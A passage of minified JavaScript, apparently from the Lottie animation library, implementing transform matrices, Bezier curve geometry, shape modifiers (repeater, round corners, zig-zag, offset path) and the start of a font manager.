                                    if (r = this.elem.globalData.frameRate, this.p && this.p.keyframes && this.p.getValueAtTime) this.p._caching.lastFrame + this.p.offsetTime <= this.p.keyframes[0].t ? (i = this.p.getValueAtTime((this.p.keyframes[0].t + .01) / r, 0), n = this.p.getValueAtTime(this.p.keyframes[0].t / r, 0)) : this.p._caching.lastFrame + this.p.offsetTime >= this.p.keyframes[this.p.keyframes.length - 1].t ? (i = this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length - 1].t / r, 0), n = this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length - 1].t - .05) / r, 0)) : (i = this.p.pv, n = this.p.getValueAtTime((this.p._caching.lastFrame + this.p.offsetTime - .01) / r, this.p.offsetTime)); else if (this.px && this.px.keyframes && this.py.keyframes && this.px.getValueAtTime && this.py.getValueAtTime) {
                                        i = [], n = [];
                                        var a = this.px, s = this.py;
                                        a._caching.lastFrame + a.offsetTime <= a.keyframes[0].t ? (i[0] = a.getValueAtTime((a.keyframes[0].t + .01) / r, 0), i[1] = s.getValueAtTime((s.keyframes[0].t + .01) / r, 0), n[0] = a.getValueAtTime(a.keyframes[0].t / r, 0), n[1] = s.getValueAtTime(s.keyframes[0].t / r, 0)) : a._caching.lastFrame + a.offsetTime >= a.keyframes[a.keyframes.length - 1].t ? (i[0] = a.getValueAtTime(a.keyframes[a.keyframes.length - 1].t / r, 0), i[1] = s.getValueAtTime(s.keyframes[s.keyframes.length - 1].t / r, 0), n[0] = a.getValueAtTime((a.keyframes[a.keyframes.length - 1].t - .01) / r, 0), n[1] = s.getValueAtTime((s.keyframes[s.keyframes.length - 1].t - .01) / r, 0)) : (i = [a.pv, s.pv], n[0] = a.getValueAtTime((a._caching.lastFrame + a.offsetTime - .01) / r, a.offsetTime), n[1] = s.getValueAtTime((s._caching.lastFrame + s.offsetTime - .01) / r, s.offsetTime))
                                    } else i = n = t;
                                    this.v.rotate(-Math.atan2(i[1] - n[1], i[0] - n[0]))
                                }
                                this.data.p && this.data.p.s ? this.data.p.z ? this.v.translate(this.px.v, this.py.v, -this.pz.v) : this.v.translate(this.px.v, this.py.v, 0) : this.v.translate(this.p.v[0], this.p.v[1], -this.p.v[2])
                            }
                            this.frameId = this.elem.globalData.frameId
                        }
                    }, precalculateMatrix: function () {
                        if (this.appliedTransformations = 0, this.pre.reset(), !this.a.effectsSequence.length && (this.pre.translate(-this.a.v[0], -this.a.v[1], this.a.v[2]), this.appliedTransformations = 1, !this.s.effectsSequence.length)) {
                            if (this.pre.scale(this.s.v[0], this.s.v[1], this.s.v[2]), this.appliedTransformations = 2, this.sk) {
                                if (this.sk.effectsSequence.length || this.sa.effectsSequence.length) return;
                                this.pre.skewFromAxis(-this.sk.v, this.sa.v), this.appliedTransformations = 3
                            }
                            this.r ? this.r.effectsSequence.length || (this.pre.rotate(-this.r.v), this.appliedTransformations = 4) : this.rz.effectsSequence.length || this.ry.effectsSequence.length || this.rx.effectsSequence.length || this.or.effectsSequence.length || (this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]), this.appliedTransformations = 4)
                        }
                    }, autoOrient: function () {
                    }
                }, extendPrototype([DynamicPropertyContainer], e), e.prototype.addDynamicProperty = function (t) {
                    this._addDynamicProperty(t), this.elem.addDynamicProperty(t), this._isDirty = !0
                }, e.prototype._addDynamicProperty = DynamicPropertyContainer.prototype.addDynamicProperty, {
                    getTransformProperty: function (t, r, i) {
                        return new e(t, r, i)
                    }
                }
            }();

            function RepeaterModifier() {
            }

            function RoundCornersModifier() {
            }

            function floatEqual(t, e) {
                return 1e5 * Math.abs(t - e) <= Math.min(Math.abs(t), Math.abs(e))
            }

            function floatZero(t) {
                return Math.abs(t) <= 1e-5
            }

            function lerp(t, e, r) {
                return t * (1 - r) + e * r
            }

            function lerpPoint(t, e, r) {
                return [lerp(t[0], e[0], r), lerp(t[1], e[1], r)]
            }

            function quadRoots(t, e, r) {
                if (0 === t) return [];
                var i = e * e - 4 * t * r;
                if (i < 0) return [];
                var n = -e / (2 * t);
                if (0 === i) return [n];
                var a = Math.sqrt(i) / (2 * t);
                return [n - a, n + a]
            }

            function polynomialCoefficients(t, e, r, i) {
                return [3 * e - t - 3 * r + i, 3 * t - 6 * e + 3 * r, -3 * t + 3 * e, t]
            }

            function singlePoint(t) {
                return new PolynomialBezier(t, t, t, t, !1)
            }

            function PolynomialBezier(t, e, r, i, n) {
                n && pointEqual(t, e) && (e = lerpPoint(t, i, 1 / 3)), n && pointEqual(r, i) && (r = lerpPoint(t, i, 2 / 3));
                var a = polynomialCoefficients(t[0], e[0], r[0], i[0]),
                    s = polynomialCoefficients(t[1], e[1], r[1], i[1]);
                this.a = [a[0], s[0]], this.b = [a[1], s[1]], this.c = [a[2], s[2]], this.d = [a[3], s[3]], this.points = [t, e, r, i]
            }

            function extrema(t, e) {
                var r = t.points[0][e], i = t.points[t.points.length - 1][e];
                if (r > i) {
                    var n = i;
                    i = r, r = n
                }
                for (var a = quadRoots(3 * t.a[e], 2 * t.b[e], t.c[e]), s = 0; s < a.length; s += 1) if (a[s] > 0 && a[s] < 1) {
                    var o = t.point(a[s])[e];
                    o < r ? r = o : o > i && (i = o)
                }
                return {min: r, max: i}
            }

            function intersectData(t, e, r) {
                var i = t.boundingBox();
                return {cx: i.cx, cy: i.cy, width: i.width, height: i.height, bez: t, t: (e + r) / 2, t1: e, t2: r}
            }

            function splitData(t) {
                var e = t.bez.split(.5);
                return [intersectData(e[0], t.t1, t.t), intersectData(e[1], t.t, t.t2)]
            }

            function boxIntersect(t, e) {
                return 2 * Math.abs(t.cx - e.cx) < t.width + e.width && 2 * Math.abs(t.cy - e.cy) < t.height + e.height
            }

            function intersectsImpl(t, e, r, i, n, a) {
                if (boxIntersect(t, e)) if (r >= a || t.width <= i && t.height <= i && e.width <= i && e.height <= i) n.push([t.t, e.t]); else {
                    var s = splitData(t), o = splitData(e);
                    intersectsImpl(s[0], o[0], r + 1, i, n, a), intersectsImpl(s[0], o[1], r + 1, i, n, a), intersectsImpl(s[1], o[0], r + 1, i, n, a), intersectsImpl(s[1], o[1], r + 1, i, n, a)
                }
            }

            function crossProduct(t, e) {
                return [t[1] * e[2] - t[2] * e[1], t[2] * e[0] - t[0] * e[2], t[0] * e[1] - t[1] * e[0]]
            }

            function lineIntersection(t, e, r, i) {
                var n = [t[0], t[1], 1], a = [e[0], e[1], 1], s = [r[0], r[1], 1], o = [i[0], i[1], 1],
                    l = crossProduct(crossProduct(n, a), crossProduct(s, o));
                return floatZero(l[2]) ? null : [l[0] / l[2], l[1] / l[2]]
            }

            function polarOffset(t, e, r) {
                return [t[0] + Math.cos(e) * r, t[1] - Math.sin(e) * r]
            }

            function pointDistance(t, e) {
                return Math.hypot(t[0] - e[0], t[1] - e[1])
            }

            function pointEqual(t, e) {
                return floatEqual(t[0], e[0]) && floatEqual(t[1], e[1])
            }

            function ZigZagModifier() {
            }

            function setPoint(t, e, r, i, n, a, s) {
                var o = r - Math.PI / 2, l = r + Math.PI / 2, h = e[0] + Math.cos(r) * i * n,
                    c = e[1] - Math.sin(r) * i * n;
                t.setTripleAt(h, c, h + Math.cos(o) * a, c - Math.sin(o) * a, h + Math.cos(l) * s, c - Math.sin(l) * s, t.length())
            }

            function getPerpendicularVector(t, e) {
                var r = [e[0] - t[0], e[1] - t[1]], i = .5 * -Math.PI;
                return [Math.cos(i) * r[0] - Math.sin(i) * r[1], Math.sin(i) * r[0] + Math.cos(i) * r[1]]
            }

            function getProjectingAngle(t, e) {
                var r = 0 === e ? t.length() - 1 : e - 1, i = (e + 1) % t.length(),
                    n = getPerpendicularVector(t.v[r], t.v[i]);
                return Math.atan2(0, 1) - Math.atan2(n[1], n[0])
            }

            function zigZagCorner(t, e, r, i, n, a, s) {
                var o = getProjectingAngle(e, r), l = e.v[r % e._length], h = e.v[0 === r ? e._length - 1 : r - 1],
                    c = e.v[(r + 1) % e._length],
                    p = 2 === a ? Math.sqrt(Math.pow(l[0] - h[0], 2) + Math.pow(l[1] - h[1], 2)) : 0,
                    u = 2 === a ? Math.sqrt(Math.pow(l[0] - c[0], 2) + Math.pow(l[1] - c[1], 2)) : 0;
                setPoint(t, e.v[r % e._length], o, s, i, u / (2 * (n + 1)), p / (2 * (n + 1)), a)
            }

            function zigZagSegment(t, e, r, i, n, a) {
                for (var s = 0; s < i; s += 1) {
                    var o = (s + 1) / (i + 1),
                        l = 2 === n ? Math.sqrt(Math.pow(e.points[3][0] - e.points[0][0], 2) + Math.pow(e.points[3][1] - e.points[0][1], 2)) : 0,
                        h = e.normalAngle(o);
                    setPoint(t, e.point(o), h, a, r, l / (2 * (i + 1)), l / (2 * (i + 1)), n), a = -a
                }
                return a
            }

            function linearOffset(t, e, r) {
                var i = Math.atan2(e[0] - t[0], e[1] - t[1]);
                return [polarOffset(t, i, r), polarOffset(e, i, r)]
            }

            function offsetSegment(t, e) {
                var r, i, n, a, s, o, l;
                r = (l = linearOffset(t.points[0], t.points[1], e))[0], i = l[1], n = (l = linearOffset(t.points[1], t.points[2], e))[0], a = l[1], s = (l = linearOffset(t.points[2], t.points[3], e))[0], o = l[1];
                var h = lineIntersection(r, i, n, a);
                null === h && (h = i);
                var c = lineIntersection(s, o, n, a);
                return null === c && (c = s), new PolynomialBezier(r, h, c, o)
            }

            function joinLines(t, e, r, i, n) {
                var a = e.points[3], s = r.points[0];
                if (3 === i || pointEqual(a, s)) return a;
                if (2 === i) {
                    var o = -e.tangentAngle(1), l = -r.tangentAngle(0) + Math.PI,
                        h = lineIntersection(a, polarOffset(a, o + Math.PI / 2, 100), s, polarOffset(s, o + Math.PI / 2, 100)),
                        c = h ? pointDistance(h, a) : pointDistance(a, s) / 2,
                        p = polarOffset(a, o, 2 * c * roundCorner);
                    return t.setXYAt(p[0], p[1], "o", t.length() - 1), p = polarOffset(s, l, 2 * c * roundCorner), t.setTripleAt(s[0], s[1], s[0], s[1], p[0], p[1], t.length()), s
                }
                var u = lineIntersection(pointEqual(a, e.points[2]) ? e.points[0] : e.points[2], a, s, pointEqual(s, r.points[1]) ? r.points[3] : r.points[1]);
                return u && pointDistance(u, a) < n ? (t.setTripleAt(u[0], u[1], u[0], u[1], u[0], u[1], t.length()), u) : a
            }

            function getIntersection(t, e) {
                var r = t.intersections(e);
                return r.length && floatEqual(r[0][0], 1) && r.shift(), r.length ? r[0] : null
            }

            function pruneSegmentIntersection(t, e) {
                var r = t.slice(), i = e.slice(), n = getIntersection(t[t.length - 1], e[0]);
                return n && (r[t.length - 1] = t[t.length - 1].split(n[0])[0], i[0] = e[0].split(n[1])[1]), t.length > 1 && e.length > 1 && (n = getIntersection(t[0], e[e.length - 1])) ? [[t[0].split(n[0])[0]], [e[e.length - 1].split(n[1])[1]]] : [r, i]
            }

            function pruneIntersections(t) {
                for (var e, r = 1; r < t.length; r += 1) e = pruneSegmentIntersection(t[r - 1], t[r]), t[r - 1] = e[0], t[r] = e[1];
                return t.length > 1 && (e = pruneSegmentIntersection(t[t.length - 1], t[0]), t[t.length - 1] = e[0], t[0] = e[1]), t
            }

            function offsetSegmentSplit(t, e) {
                var r, i, n, a, s = t.inflectionPoints();
                if (0 === s.length) return [offsetSegment(t, e)];
                if (1 === s.length || floatEqual(s[1], 1)) return r = (n = t.split(s[0]))[0], i = n[1], [offsetSegment(r, e), offsetSegment(i, e)];
                r = (n = t.split(s[0]))[0];
                var o = (s[1] - s[0]) / (1 - s[0]);
                return a = (n = n[1].split(o))[0], i = n[1], [offsetSegment(r, e), offsetSegment(a, e), offsetSegment(i, e)]
            }

            function OffsetPathModifier() {
            }

            function getFontProperties(t) {
                for (var e = t.fStyle ? t.fStyle.split(" ") : [], r = "normal", i = "normal", n = e.length, a = 0; a < n; a += 1) switch (e[a].toLowerCase()) {
                    case"italic":
                        i = "italic";
                        break;
                    case"bold":
                        r = "700";
                        break;
                    case"black":
                        r = "900";
                        break;
                    case"medium":
                        r = "500";
                        break;
                    case"regular":
                    case"normal":
                        r = "400";
                        break;
                    case"light":
                    case"thin":
                        r = "200"
                }
                return {style: i, weight: t.fWeight || r}
            }

            extendPrototype([ShapeModifier], RepeaterModifier), RepeaterModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.c = PropertyFactory.getProp(t, e.c, 0, null, this), this.o = PropertyFactory.getProp(t, e.o, 0, null, this), this.tr = TransformPropertyFactory.getTransformProperty(t, e.tr, this), this.so = PropertyFactory.getProp(t, e.tr.so, 0, .01, this), this.eo = PropertyFactory.getProp(t, e.tr.eo, 0, .01, this), this.data = e, this.dynamicProperties.length || this.getValue(!0), this._isAnimated = !!this.dynamicProperties.length, this.pMatrix = new Matrix, this.rMatrix = new Matrix, this.sMatrix = new Matrix, this.tMatrix = new Matrix, this.matrix = new Matrix
            }, RepeaterModifier.prototype.applyTransforms = function (t, e, r, i, n, a) {
                var s = a ? -1 : 1, o = i.s.v[0] + (1 - i.s.v[0]) * (1 - n), l = i.s.v[1] + (1 - i.s.v[1]) * (1 - n);
                t.translate(i.p.v[0] * s * n, i.p.v[1] * s * n, i.p.v[2]), e.translate(-i.a.v[0], -i.a.v[1], i.a.v[2]), e.rotate(-i.r.v * s * n), e.translate(i.a.v[0], i.a.v[1], i.a.v[2]), r.translate(-i.a.v[0], -i.a.v[1], i.a.v[2]), r.scale(a ? 1 / o : o, a ? 1 / l : l), r.translate(i.a.v[0], i.a.v[1], i.a.v[2])
            }, RepeaterModifier.prototype.init = function (t, e, r, i) {
                for (this.elem = t, this.arr = e, this.pos = r, this.elemsData = i, this._currentCopies = 0, this._elements = [], this._groups = [], this.frameId = -1, this.initDynamicPropertyContainer(t), this.initModifierProperties(t, e[r]); r > 0;) r -= 1, this._elements.unshift(e[r]);
                this.dynamicProperties.length ? this.k = !0 : this.getValue(!0)
            }, RepeaterModifier.prototype.resetElements = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) t[e]._processed = !1, "gr" === t[e].ty && this.resetElements(t[e].it)
            }, RepeaterModifier.prototype.cloneElements = function (t) {
                var e = JSON.parse(JSON.stringify(t));
                return this.resetElements(e), e
            }, RepeaterModifier.prototype.changeGroupRender = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) t[r]._render = e, "gr" === t[r].ty && this.changeGroupRender(t[r].it, e)
            }, RepeaterModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s = !1;
                if (this._mdf || t) {
                    var o, l = Math.ceil(this.c.v);
                    if (this._groups.length < l) {
                        for (; this._groups.length < l;) {
                            var h = {it: this.cloneElements(this._elements), ty: "gr"};
                            h.it.push({
                                a: {a: 0, ix: 1, k: [0, 0]},
                                nm: "Transform",
                                o: {a: 0, ix: 7, k: 100},
                                p: {a: 0, ix: 2, k: [0, 0]},
                                r: {a: 1, ix: 6, k: [{s: 0, e: 0, t: 0}, {s: 0, e: 0, t: 1}]},
                                s: {a: 0, ix: 3, k: [100, 100]},
                                sa: {a: 0, ix: 5, k: 0},
                                sk: {a: 0, ix: 4, k: 0},
                                ty: "tr"
                            }), this.arr.splice(0, 0, h), this._groups.splice(0, 0, h), this._currentCopies += 1
                        }
                        this.elem.reloadShapes(), s = !0
                    }
                    for (a = 0, i = 0; i <= this._groups.length - 1; i += 1) {
                        if (o = a < l, this._groups[i]._render = o, this.changeGroupRender(this._groups[i].it, o), !o) {
                            var c = this.elemsData[i].it, p = c[c.length - 1];
                            0 !== p.transform.op.v ? (p.transform.op._mdf = !0, p.transform.op.v = 0) : p.transform.op._mdf = !1
                        }
                        a += 1
                    }
                    this._currentCopies = l;
                    var u = this.o.v, f = u % 1, d = u > 0 ? Math.floor(u) : Math.ceil(u), m = this.pMatrix.props,
                        y = this.rMatrix.props, g = this.sMatrix.props;
                    this.pMatrix.reset(), this.rMatrix.reset(), this.sMatrix.reset(), this.tMatrix.reset(), this.matrix.reset();
                    var v, E, b = 0;
                    if (u > 0) {
                        for (; b < d;) this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, 1, !1), b += 1;
                        f && (this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, f, !1), b += f)
                    } else if (u < 0) {
                        for (; b > d;) this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, 1, !0), b -= 1;
                        f && (this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, -f, !0), b -= f)
                    }
                    for (i = 1 === this.data.m ? 0 : this._currentCopies - 1, n = 1 === this.data.m ? 1 : -1, a = this._currentCopies; a;) {
                        if (E = (r = (e = this.elemsData[i].it)[e.length - 1].transform.mProps.v.props).length, e[e.length - 1].transform.mProps._mdf = !0, e[e.length - 1].transform.op._mdf = !0, e[e.length - 1].transform.op.v = 1 === this._currentCopies ? this.so.v : this.so.v + (this.eo.v - this.so.v) * (i / (this._currentCopies - 1)), 0 !== b) {
                            for ((0 !== i && 1 === n || i !== this._currentCopies - 1 && -1 === n) && this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, 1, !1), this.matrix.transform(y[0], y[1], y[2], y[3], y[4], y[5], y[6], y[7], y[8], y[9], y[10], y[11], y[12], y[13], y[14], y[15]), this.matrix.transform(g[0], g[1], g[2], g[3], g[4], g[5], g[6], g[7], g[8], g[9], g[10], g[11], g[12], g[13], g[14], g[15]), this.matrix.transform(m[0], m[1], m[2], m[3], m[4], m[5], m[6], m[7], m[8], m[9], m[10], m[11], m[12], m[13], m[14], m[15]), v = 0; v < E; v += 1) r[v] = this.matrix.props[v];
                            this.matrix.reset()
                        } else for (this.matrix.reset(), v = 0; v < E; v += 1) r[v] = this.matrix.props[v];
                        b += 1, a -= 1, i += n
                    }
                } else for (a = this._currentCopies, i = 0, n = 1; a;) r = (e = this.elemsData[i].it)[e.length - 1].transform.mProps.v.props, e[e.length - 1].transform.mProps._mdf = !1, e[e.length - 1].transform.op._mdf = !1, a -= 1, i += n;
                return s
            }, RepeaterModifier.prototype.addShape = function () {
            }, extendPrototype([ShapeModifier], RoundCornersModifier), RoundCornersModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.rd = PropertyFactory.getProp(t, e.r, 0, null, this), this._isAnimated = !!this.rd.effectsSequence.length
            }, RoundCornersModifier.prototype.processPath = function (t, e) {
                var r, i = shapePool.newElement();
                i.c = t.c;
                var n, a, s, o, l, h, c, p, u, f, d, m, y = t._length, g = 0;
                for (r = 0; r < y; r += 1) n = t.v[r], s = t.o[r], a = t.i[r], n[0] === s[0] && n[1] === s[1] && n[0] === a[0] && n[1] === a[1] ? 0 !== r && r !== y - 1 || t.c ? (o = 0 === r ? t.v[y - 1] : t.v[r - 1], h = (l = Math.sqrt(Math.pow(n[0] - o[0], 2) + Math.pow(n[1] - o[1], 2))) ? Math.min(l / 2, e) / l : 0, c = d = n[0] + (o[0] - n[0]) * h, p = m = n[1] - (n[1] - o[1]) * h, u = c - (c - n[0]) * roundCorner, f = p - (p - n[1]) * roundCorner, i.setTripleAt(c, p, u, f, d, m, g), g += 1, o = r === y - 1 ? t.v[0] : t.v[r + 1], h = (l = Math.sqrt(Math.pow(n[0] - o[0], 2) + Math.pow(n[1] - o[1], 2))) ? Math.min(l / 2, e) / l : 0, c = u = n[0] + (o[0] - n[0]) * h, p = f = n[1] + (o[1] - n[1]) * h, d = c - (c - n[0]) * roundCorner, m = p - (p - n[1]) * roundCorner, i.setTripleAt(c, p, u, f, d, m, g), g += 1) : (i.setTripleAt(n[0], n[1], s[0], s[1], a[0], a[1], g), g += 1) : (i.setTripleAt(t.v[r][0], t.v[r][1], t.o[r][0], t.o[r][1], t.i[r][0], t.i[r][1], g), g += 1);
                return i
            }, RoundCornersModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.rd.v;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            }, PolynomialBezier.prototype.point = function (t) {
                return [((this.a[0] * t + this.b[0]) * t + this.c[0]) * t + this.d[0], ((this.a[1] * t + this.b[1]) * t + this.c[1]) * t + this.d[1]]
            }, PolynomialBezier.prototype.derivative = function (t) {
                return [(3 * t * this.a[0] + 2 * this.b[0]) * t + this.c[0], (3 * t * this.a[1] + 2 * this.b[1]) * t + this.c[1]]
            }, PolynomialBezier.prototype.tangentAngle = function (t) {
                var e = this.derivative(t);
                return Math.atan2(e[1], e[0])
            }, PolynomialBezier.prototype.normalAngle = function (t) {
                var e = this.derivative(t);
                return Math.atan2(e[0], e[1])
            }, PolynomialBezier.prototype.inflectionPoints = function () {
                var t = this.a[1] * this.b[0] - this.a[0] * this.b[1];
                if (floatZero(t)) return [];
                var e = -.5 * (this.a[1] * this.c[0] - this.a[0] * this.c[1]) / t,
                    r = e * e - 1 / 3 * (this.b[1] * this.c[0] - this.b[0] * this.c[1]) / t;
                if (r < 0) return [];
                var i = Math.sqrt(r);
                return floatZero(i) ? i > 0 && i < 1 ? [e] : [] : [e - i, e + i].filter((function (t) {
                    return t > 0 && t < 1
                }))
            }, PolynomialBezier.prototype.split = function (t) {
                if (t <= 0) return [singlePoint(this.points[0]), this];
                if (t >= 1) return [this, singlePoint(this.points[this.points.length - 1])];
                var e = lerpPoint(this.points[0], this.points[1], t), r = lerpPoint(this.points[1], this.points[2], t),
                    i = lerpPoint(this.points[2], this.points[3], t), n = lerpPoint(e, r, t), a = lerpPoint(r, i, t),
                    s = lerpPoint(n, a, t);
                return [new PolynomialBezier(this.points[0], e, n, s, !0), new PolynomialBezier(s, a, i, this.points[3], !0)]
            }, PolynomialBezier.prototype.bounds = function () {
                return {x: extrema(this, 0), y: extrema(this, 1)}
            }, PolynomialBezier.prototype.boundingBox = function () {
                var t = this.bounds();
                return {
                    left: t.x.min,
                    right: t.x.max,
                    top: t.y.min,
                    bottom: t.y.max,
                    width: t.x.max - t.x.min,
                    height: t.y.max - t.y.min,
                    cx: (t.x.max + t.x.min) / 2,
                    cy: (t.y.max + t.y.min) / 2
                }
            }, PolynomialBezier.prototype.intersections = function (t, e, r) {
                void 0 === e && (e = 2), void 0 === r && (r = 7);
                var i = [];
                return intersectsImpl(intersectData(this, 0, 1), intersectData(t, 0, 1), 0, e, i, r), i
            }, PolynomialBezier.shapeSegment = function (t, e) {
                var r = (e + 1) % t.length();
                return new PolynomialBezier(t.v[e], t.o[e], t.i[r], t.v[r], !0)
            }, PolynomialBezier.shapeSegmentInverted = function (t, e) {
                var r = (e + 1) % t.length();
                return new PolynomialBezier(t.v[r], t.i[r], t.o[e], t.v[e], !0)
            }, extendPrototype([ShapeModifier], ZigZagModifier), ZigZagModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.amplitude = PropertyFactory.getProp(t, e.s, 0, null, this), this.frequency = PropertyFactory.getProp(t, e.r, 0, null, this), this.pointsType = PropertyFactory.getProp(t, e.pt, 0, null, this), this._isAnimated = 0 !== this.amplitude.effectsSequence.length || 0 !== this.frequency.effectsSequence.length || 0 !== this.pointsType.effectsSequence.length
            }, ZigZagModifier.prototype.processPath = function (t, e, r, i) {
                var n = t._length, a = shapePool.newElement();
                if (a.c = t.c, t.c || (n -= 1), 0 === n) return a;
                var s = -1, o = PolynomialBezier.shapeSegment(t, 0);
                zigZagCorner(a, t, 0, e, r, i, s);
                for (var l = 0; l < n; l += 1) s = zigZagSegment(a, o, e, r, i, -s), o = l !== n - 1 || t.c ? PolynomialBezier.shapeSegment(t, (l + 1) % n) : null, zigZagCorner(a, t, l + 1, e, r, i, s);
                return a
            }, ZigZagModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.amplitude.v,
                    h = Math.max(0, Math.round(this.frequency.v)), c = this.pointsType.v;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l, h, c));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            }, extendPrototype([ShapeModifier], OffsetPathModifier), OffsetPathModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.amount = PropertyFactory.getProp(t, e.a, 0, null, this), this.miterLimit = PropertyFactory.getProp(t, e.ml, 0, null, this), this.lineJoin = e.lj, this._isAnimated = 0 !== this.amount.effectsSequence.length
            }, OffsetPathModifier.prototype.processPath = function (t, e, r, i) {
                var n = shapePool.newElement();
                n.c = t.c;
                var a, s, o, l = t.length();
                t.c || (l -= 1);
                var h = [];
                for (a = 0; a < l; a += 1) o = PolynomialBezier.shapeSegment(t, a), h.push(offsetSegmentSplit(o, e));
                if (!t.c) for (a = l - 1; a >= 0; a -= 1) o = PolynomialBezier.shapeSegmentInverted(t, a), h.push(offsetSegmentSplit(o, e));
                h = pruneIntersections(h);
                var c = null, p = null;
                for (a = 0; a < h.length; a += 1) {
                    var u = h[a];
                    for (p && (c = joinLines(n, p, u[0], r, i)), p = u[u.length - 1], s = 0; s < u.length; s += 1) o = u[s], c && pointEqual(o.points[0], c) ? n.setXYAt(o.points[1][0], o.points[1][1], "o", n.length() - 1) : n.setTripleAt(o.points[0][0], o.points[0][1], o.points[1][0], o.points[1][1], o.points[0][0], o.points[0][1], n.length()), n.setTripleAt(o.points[3][0], o.points[3][1], o.points[3][0], o.points[3][1], o.points[2][0], o.points[2][1], n.length()), c = o.points[3]
                }
                return h.length && joinLines(n, p, h[0][0], r, i), n
            }, OffsetPathModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.amount.v, h = this.miterLimit.v,
                    c = this.lineJoin;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l, c, h));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            };
            var FontManager = function () {
                var t = {w: 0, size: 0, shapes: [], data: {shapes: []}}, e = [];
                e = e.concat([2304, 2305, 2306, 2307, 2362, 2363, 2364, 2364, 2366, 2367, 2368, 2369, 2370, 2371, 2372, 2373, 2374, 2375, 2376, 2377, 2378, 2379, 2380, 2381, 2382, 2383, 2387, 2388, 2389, 2390, 2391, 2402, 2403]);
                var r = 127988, i = ["d83cdffb", "d83cdffc", "d83cdffd", "d83cdffe", "d83cdfff"];

                function n(t, e) {
                    var r = createTag("span");
                    r.setAttribute("aria-hidden", !0), r.style.fontFamily = e;
                    var i = createTag("span");
                    i.innerText = "giItT1WQy@!-/#", r.style.position = "absolute", r.style.left = "-10000px", r.style.top = "-10000px", r.style.fontSize = "300px", r.style.fontVariant = "normal", r.style.fontStyle = "normal", r.style.fontWeight = "normal", r.style.letterSpacing = "0", r.appendChild(i), document.body.appendChild(r);
                    var n = i.offsetWidth;
                    return i.style.fontFamily = function (t) {
                        var e, r = t.split(","), i = r.length, n = [];
                        for (e = 0; e < i; e += 1) "sans-serif" !== r[e] && "monospace" !== r[e] && n.push(r[e]);
                        return n.join(",")
                    }(t) + ", " + e, {node: i, w: n, parent: r}
                }

                function a(t, e) {
                    var r, i = document.body && e ? "svg" : "canvas", n = getFontProperties(t);
                    if ("svg" === i) {
                        var a = createNS("text");
                        a.style.fontSize = "100px", a.setAttribute("font-family", t.fFamily), a.setAttribute("font-style", n.style), a.setAttribute("font-weight", n.weight), a.textContent = "1", t.fClass ? (a.style.fontFamily = "inherit", a.setAttribute("class", t.fClass)) : a.style.fontFamily = t.fFamily, e.appendChild(a), r = a
                    } else {
                        var s = new OffscreenCanvas(500, 500).getContext("2d");
                        s.font = n.style + " " + n.weight + " 100px " + t.fFamily, r = s
                    }
                    return {
                        measureText: function (t) {
                            return "svg" === i ? (r.textContent = t, r.getComputedTextLength()) : r.measureText(t).width
                        }
                    }
                }

                function s(t) {
                    var e = 0, r = t.charCodeAt(0);
                    if (r >= 55296 && r <= 56319) {
                        var i = t.charCodeAt(1);
                        i >= 56320 && i <= 57343 && (e = 1024 * (r - 55296) + i - 56320 + 65536)
                    }
                    return e
                }

                function o(t) {
                    var e = s(t);
                    return e >= 127462 && e <= 127487
                }

                var l = function () {
                    this.fonts = [], this.chars = null, this.typekitLoaded = 0, this.isLoaded = !1, this._warned = !1, this.initTime = Date.now(), this.setIsLoadedBinded = this.setIsLoaded.bind(this), this.checkLoadedFontsBinded = this.checkLoadedFonts.bind(this)
                };
                return l.isModifier = function (t, e) {
                    var r = t.toString(16) + e.toString(16);
                    return -1 !== i.indexOf(r)
                }, l.isZeroWidthJoiner = function (t) {
                    return 8205 === t
                }, l.isFlagEmoji = function (t) {
                    return o(t.substr(0, 2)) && o(t.substr(2, 2))
                }, l.isRegionalCode = o, l.isCombinedCharacter = function (t) {
                    return -1 !== e.indexOf(t)
                }, l.isRegionalFlag = function (t, e) {
                    var i = s(t.substr(e, 2));
                    if (i !== r) return !1;
                    var n = 0;
                    for (e += 2; n < 5;) {
                        if ((i = s(t.substr(e, 2))) < 917601 || i > 917626) return !1;
